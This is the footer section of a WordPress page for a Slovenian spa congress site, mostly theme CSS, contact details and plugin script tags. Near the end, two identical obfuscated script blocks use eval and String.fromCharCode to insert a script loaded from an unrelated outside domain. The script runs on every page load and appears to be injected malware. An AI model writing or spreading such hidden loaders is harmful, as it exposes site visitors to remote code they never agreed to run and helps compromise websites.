background-image:url("https://prenova.spa-ce.si/wp-content/uploads/2022/03/xxx_bg21v_xxx.png") !important;
background-position:center center !important;
background-size:cover !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_80_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://localhost/wp_011_personal_trainer/wp-content/uploads/2021/06/bg1.png") !important;
}
}
</style></div></div><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83{
                    vertical-align: baseline;
                }.tdi_83 > .wpb_wrapper,
				.tdi_83 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_83 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_83 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_83 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_85  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_85{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_85,
				.tdi_85 .tdc-inner-columns{
				    display: block;
				}.tdi_85 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_87  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_87{
                    vertical-align: baseline;
                }.tdi_87 .vc_column-inner > .wpb_wrapper,
				.tdi_87 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_87 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_88 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_88" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_88 .td-block-title > *,
            .td-theme-wrap .tdi_88 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_88 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_88 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_88 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_88 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #2549aa;
            }

            .td-theme-wrap .tdi_88 .td-subcat-dropdown ul:after {
                background-color: #2549aa;
            }
            
            
            .td-theme-wrap .tdi_88 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_88 .td_quote_on_blocks,
            .td-theme-wrap .tdi_88 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_88 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_88 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_88 .td-instagram-user a {
                color: #2549aa;
            }

            .td-theme-wrap .tdi_88 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_88 .td-load-more-wrap a:hover {
                background-color: #2549aa;
                border-color: #2549aa;
            }

            .td-theme-wrap .tdi_88 .td-read-more a,
            .td-theme-wrap .tdi_88 .td-weather-information:before,
            .td-theme-wrap .tdi_88 .td-weather-week:before,
            .td-theme-wrap .tdi_88 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_88 .td-post-category,
            .td-theme-wrap .tdi_88 .td-post-category:hover {
                background-color: #2549aa;
            }
/* inline tdc_css att */

.tdi_88{
margin-bottom:15px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88{
margin-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_88{
margin-top:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_88{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_88 .td-block-title a,
				body .tdi_88 .td-block-title span{
					font-family:Montserrat !important;font-size:26px !important;font-weight:600 !important;letter-spacing:0.5px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_88 .td-block-title a,
				body .tdi_88 .td-block-title span{
					font-family:Montserrat !important;font-size:22px !important;font-weight:600 !important;letter-spacing:0.5px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_88 .td-block-title a,
				body .tdi_88 .td-block-title span{
					font-family:Montserrat !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.5px !important;
				}
}
</style><div class="td-block-title-wrap"><div class="td-block-title"><span class="td-pulldown-size">Get in touch</span></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_89 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_89{
margin-top:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_89{
                    text-align: left !important;
                }.tdi_89 .tdm-descr{
                    color: #2549aa;
                }
</style><p class="tdm-descr">Toleranca Marketing d.o.o.<br>Štihova ulica 4, 1000 Ljubljana, Slovenia<br>
E: natalija@toleranca.eu<BR>
T: +386 40 822 444</p></div></div></div></div><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_91{
                    vertical-align: baseline;
                }.tdi_91 .vc_column-inner > .wpb_wrapper,
				.tdi_91 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_91 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_92 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_92" >
<style>
.td-theme-wrap .tdi_92 .td-block-title > *,
            .td-theme-wrap .tdi_92 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_92 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_92 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_92 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_92 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #2549aa;
            }

            .td-theme-wrap .tdi_92 .td-subcat-dropdown ul:after {
                background-color: #2549aa;
            }
            
            
            .td-theme-wrap .tdi_92 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_92 .td_quote_on_blocks,
            .td-theme-wrap .tdi_92 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_92 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_92 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_92 .td-instagram-user a {
                color: #2549aa;
            }

            .td-theme-wrap .tdi_92 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_92 .td-load-more-wrap a:hover {
                background-color: #2549aa;
                border-color: #2549aa;
            }

            .td-theme-wrap .tdi_92 .td-read-more a,
            .td-theme-wrap .tdi_92 .td-weather-information:before,
            .td-theme-wrap .tdi_92 .td-weather-week:before,
            .td-theme-wrap .tdi_92 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_92 .td-post-category,
            .td-theme-wrap .tdi_92 .td-post-category:hover {
                background-color: #2549aa;
            }
/* inline tdc_css att */

.tdi_92{
margin-bottom:15px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92{
margin-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_92{
margin-top:30px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_92{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_92 .td-block-title a,
				body .tdi_92 .td-block-title span{
					font-family:Montserrat !important;font-size:26px !important;font-weight:600 !important;letter-spacing:0.5px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_92 .td-block-title a,
				body .tdi_92 .td-block-title span{
					font-family:Montserrat !important;font-size:22px !important;font-weight:600 !important;letter-spacing:0.5px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_92 .td-block-title a,
				body .tdi_92 .td-block-title span{
					font-family:Montserrat !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.5px !important;
				}
}
</style><div class="td-block-title-wrap"><div class="td-block-title"><span class="td-pulldown-size">Quick links</span></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_93 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>
/* custom css */
.td_block_text_with_title{
                  margin-bottom: 44px;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_text_with_title p:last-child{
                  margin-bottom: 0;
                }.tdi_93,
                .tdi_93 p{
			        font-weight:600 !important;
		        }.tdi_93{
			        color: #2549aa;
		        }.tdi_93 a{
			        color: #2549aa;
		        }
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><a href="https://europeanspas.eu/spa-ce-hosted-buyers/">HOSTED BUYER REGISTRATION</a><br /><a href="https://europeanspas.eu/spa-ce-exhibitors/">EXHIBITOR REGISTRATION</a><br /><a href="https://europeanspas.eu/spa-ce-programme/">PROGRAMME</a></p>
</div></div></div></div></div></div></div></div></div></div><div id="tdi_94" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_95  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_95,
                .tdi_95 .tdc-columns{
                    min-height: 0;
                }.tdi_95,
				.tdi_95 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_95 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_95 > .td-element-style > .td-element-style-before {
	                    background-attachment: fixed;
	                }
	                .tdc-row[class*='stretch_row'] > .tdi_95.td-pb-row > .td-element-style {
	                    left: calc((-100vw + 100%)/2) !important;
	                    transform: none !important;
	                }
                }

/* phone */
@media (max-width: 767px){
.tdi_95,
				.tdi_95 .tdc-columns{
				    flex-direction: column;
				}
}
/* inline tdc_css att */

.tdi_95{
padding-top:70px !important;
position:relative;
}

.tdi_95 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_95{
padding-top:60px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_95{
padding-top:80px !important;
position:relative;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_95{
padding-top:60px !important;
}
}

</style>
<div class="tdi_94_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_94_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://prenova.spa-ce.si/wp-content/uploads/2022/03/xxx_bg21v_xxx.png") !important;
background-position:center center !important;
background-size:cover !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_94_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://localhost/wp_011_personal_trainer/wp-content/uploads/2021/06/bg1.png") !important;
}
}
</style></div></div><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_97{
                    vertical-align: baseline;
                }.tdi_97 > .wpb_wrapper,
				.tdi_97 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_97 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_97 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_97 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_99  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_99{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_99,
				.tdi_99 .tdc-inner-columns{
				    display: block;
				}.tdi_99 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_99{
margin-top:-50px !important;
}

.tdi_99 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_101  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_101{
                    vertical-align: baseline;
                }.tdi_101 .vc_column-inner > .wpb_wrapper,
				.tdi_101 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_101 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_102 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_102" >
<style>
.td-theme-wrap .tdi_102 .td-block-title > *,
            .td-theme-wrap .tdi_102 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_102 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_102 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_102 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_102 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #2549aa;
            }

            .td-theme-wrap .tdi_102 .td-subcat-dropdown ul:after {
                background-color: #2549aa;
            }
            
            
            .td-theme-wrap .tdi_102 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_102 .td_quote_on_blocks,
            .td-theme-wrap .tdi_102 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_102 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_102 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_102 .td-instagram-user a {
                color: #2549aa;
            }

            .td-theme-wrap .tdi_102 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_102 .td-load-more-wrap a:hover {
                background-color: #2549aa;
                border-color: #2549aa;
            }

            .td-theme-wrap .tdi_102 .td-read-more a,
            .td-theme-wrap .tdi_102 .td-weather-information:before,
            .td-theme-wrap .tdi_102 .td-weather-week:before,
            .td-theme-wrap .tdi_102 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_102 .td-post-category,
            .td-theme-wrap .tdi_102 .td-post-category:hover {
                background-color: #2549aa;
            }
/* inline tdc_css att */

.tdi_102{
margin-top:-30px !important;
margin-bottom:15px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_102{
margin-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_102{
margin-top:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_102{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_102 .td-block-title a,
				body .tdi_102 .td-block-title span{
					font-family:Montserrat !important;font-size:20px !important;font-weight:600 !important;letter-spacing:0.5px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_102 .td-block-title a,
				body .tdi_102 .td-block-title span{
					font-family:Montserrat !important;font-size:22px !important;font-weight:600 !important;letter-spacing:0.5px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_102 .td-block-title a,
				body .tdi_102 .td-block-title span{
					font-family:Montserrat !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.5px !important;
				}
}
</style><div class="td-block-title-wrap"><div class="td-block-title"><span class="td-pulldown-size">In partnership with</span></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_103 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_103{
margin-top:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_image{
                  position: relative;
                  margin-bottom: 0;
                  line-height: 0;
                }.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{
                  position: relative;
                  display: inline-block;
                }.tdm_block.tdm_block_inline_image .td-image-video-modal{
                  cursor: pointer;
                }.tdm_block.tdm_block_inline_image .tdm-caption{
                  width: 100%;
                  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                  padding-top: 6px;
                  padding-bottom: 6px;
                  font-size: 12px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{
                  position: absolute;
                  left: 0;
                  bottom: 0;
                  margin-top: 0;
                  padding-left: 10px;
                  padding-right: 10px;
                  width: 100%;
                  background: rgba(0, 0, 0, 0.7);
                  color: #fff;
                }.tdi_103 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index" src="https://spa-ce.si/wp-content/uploads/2023/04/Logos-ESPA-Congress.png"  title="Logos ESPA Congress" width="800" height="80"></div></div></div></div></div></div><div class="vc_row_inner tdi_105  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_105{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_105,
				.tdi_105 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_105 .tdc-inner-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_105,
				.tdi_105 .tdc-inner-columns{
				    flex-direction: column;
				}
}
/* inline tdc_css att */

.tdi_105{
padding-top:20px !important;
padding-bottom:20px !important;
}

.tdi_105 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_105{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_105{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column_inner tdi_107  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_107{
                    vertical-align: baseline;
                }.tdi_107 .vc_column-inner > .wpb_wrapper,
				.tdi_107 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_107 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_108 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_108{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_108{
                    text-align: left !important;
                }.tdi_108 .tdm-descr{
                    color: #2549aa;
                
					font-family:Work Sans !important;font-size:14px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_108 .tdm-descr a{
                    color: #3582ff;
                }.tdi_108 .tdm-descr a:hover{
                    color: #2549aa;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_108 .tdm-descr{
					font-family:Work Sans !important;font-size:13px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108 .tdm-descr{
					font-family:Work Sans !important;font-size:13px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_108{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }
}
</style><p class="tdm-descr">© Toleranca Marketing. All rights reserved.</p></div></div></div></div><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_110{
                    vertical-align: baseline;
                }.tdi_110 .vc_column-inner > .wpb_wrapper,
				.tdi_110 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_110 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_112  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_112{
                    vertical-align: baseline;
                }.tdi_112 .vc_column-inner > .wpb_wrapper,
				.tdi_112 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_112 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


		<script type="text/javascript">
				</script>
	

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696eebf162c93
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.borderclass .td-element-style{border-radius: 15px!important;}
</style>

<div class="td-container"><script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div><script type="text/javascript">var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://spa-ce.si/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://spa-ce.si/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_49ded5e75984ecdf9710ca57e1f57a50","fragment_name":"wc_fragments_49ded5e75984ecdf9710ca57e1f57a50","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://spa-ce.si/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://spa-ce.si/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://spa-ce.si/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://spa-ce.si/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1' id='td-site-min-js'></script>
<script type='text/javascript' id='tds_js_files_for_front-js-extra'>
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"9bea55eada","wpRestUrl":"https:\/\/spa-ce.si\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://spa-ce.si/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.3.1' id='tds_js_files_for_front-js'></script>
<script type='text/javascript' src='https://spa-ce.si/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>